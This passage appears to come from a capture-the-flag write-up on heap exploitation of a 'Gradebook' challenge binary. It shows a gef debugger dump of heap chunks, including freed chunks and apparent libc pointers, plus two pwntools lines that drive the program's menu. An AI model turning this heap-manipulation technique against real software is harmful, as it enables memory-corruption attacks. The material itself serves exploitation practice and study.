 gef➤  heap chunks
Chunk(addr=0x555555559010, size=0x290, flags=PREV_INUSE)
    [0x0000555555559010     03 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................]
Chunk(addr=0x5555555592a0, size=0x20, flags=PREV_INUSE)
    [0x00005555555592a0     00 00 00 00 00 00 00 00 10 90 55 55 55 55 00 00    ..........UUUU..]
Chunk(addr=0x5555555592c0, size=0x4f0, flags=PREV_INUSE)
    [0x00005555555592c0     e0 3b fc f7 ff 7f 00 00 e0 3b fc f7 ff 7f 00 00    .;.......;......]
Chunk(addr=0x5555555597b0, size=0x20, flags=)
    [0x00005555555597b0     d0 97 55 55 55 55 00 00 10 90 55 55 55 55 00 00    ..UUUU....UUUU..]
Chunk(addr=0x5555555597d0, size=0x20, flags=PREV_INUSE)
    [0x00005555555597d0     a0 92 55 55 55 55 00 00 10 90 55 55 55 55 00 00    ..UUUU....UUUU..]
Chunk(addr=0x5555555597f0, size=0x20820, flags=PREV_INUSE)  ←  top chunk
gef➤
r.recvuntil("Exit Gradebook")
r.sendline("1")